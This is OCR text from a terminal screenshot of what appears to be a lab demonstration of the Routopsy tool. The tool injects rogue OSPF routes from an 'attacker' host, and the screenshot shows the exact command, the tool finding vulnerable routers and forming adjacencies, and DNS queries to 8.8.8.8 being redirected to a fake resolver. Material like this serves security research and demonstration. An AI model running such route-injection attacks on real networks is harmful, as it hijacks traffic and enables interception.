 tmux
File Edit View Search Terminal Tabs Help
tmux
adminuser@attacker: ~/fakedns
Every 0.1s: route -n Mon Jul  6 16:55:00 2020
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.76.2 0.0.0.0 UG 0 0 0 ens3
8.8.8.8 0.0.0.0 255.255.255.255 UH 20 0 0 *
10.0.1.0 192.168.76.208 255.255.255.252 UG 20 0 0 ens3
10.0.2.0 192.168.76.208 255.255.255.252 UG 20 0 0 ens3
10.0.3.0 192.168.76.208 255.255.255.252 UG 20 0 0 ens3
10.0.4.0 192.168.76.208 255.255.255.0 UG 20 0 0 ens3
10.0.5.0 192.168.76.208 255.255.255.0 UG 20 0 0 ens3
10.0.10.0 192.168.76.208 255.255.255.0 UG 20 0 0 ens3
164.90.181.246 0.0.0.0 255.255.255.255 UH 20 0 0 *
172.17.0.0 0.0.0.0 255.255.0.0 U 0 0 0 docker0
192.168.76.0 0.0.0.0 255.255.255.0 U 0 0 0 ens3
196.10.10.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
196.10.20.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
196.10.30.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
196.10.40.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
196.10.50.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
# routopsy --count 30 --interface ens3 --protocol ospf --inject 164.90.181.24
6/32 --redirect 8.8.8.8/32
Performing a scan on the following protocols: ['ospf']
Detected a vulnerable ospf config, generating config for 192.168.76.209
Detected a vulnerable ospf config, generating config for 192.168.76.208
Copied daemons file to /tmp/config
Created ospfd.conf in /tmp/config
Created staticd.conf in /tmp/config
Created pbrd.conf in /tmp/config
Created ospfd.conf in /tmp/config
Created staticd.conf in /tmp/config
Created pbrd.conf in /tmp/config
Performing an attack.
Created and running container routopsy-peer-frr
Created and running container routopsy-frr
(reverse-i-search)`sh': docker exec -it routopsy-frr bash
R7#sh ip os
R7#sh ip ospf ne
R7#sh ip ospf neighbor
Neighbor ID Pri State Dead Time Address Interface
1.3.3.8 1 FULL/DR 00:00:38 192.168.76.209 Ethernet0/0
10.0.5.254 1 FULL/BDR 00:00:35 10.0.1.2 Ethernet0/1
R7#
R7#
R7#
R7#
R7#
*Jul  6 14:54:19.791: %OSPF-5-ADJCHG: Process 1, Nbr 192.168.76.170 on Ethernet0
/0 from LOADING to FULL, Loading Done
R7#
Every 0.1s: dig +short @8.8.8.8 sensepost.com Mon Jul  6 16:55:00 2020
1.3.3.7
Every 0.1s: sudo tcptraceroute -n 164.90.181.246 21 Mon Jul  6 16:54:52 2020
traceroute to 164.90.181.246 (164.90.181.246), 30 hops max, 60 byte packets
1 10.0.6.254 1.018 ms 0.928 ms 0.909 ms
2 * * *
3 * * *
4 164.90.181.246 <syn,ack> 47.633 ms 47.679 ms 48.557 ms
[1] 0:telnet* "ciscoasa" 16:54 06-Jul-20
Menu tmux EVE | Topology - Chr... *Unsaved Document 1 [OBS 0.0.1 (linux) - Pr... |Home [*Standard input] 1 2 3 4 16:55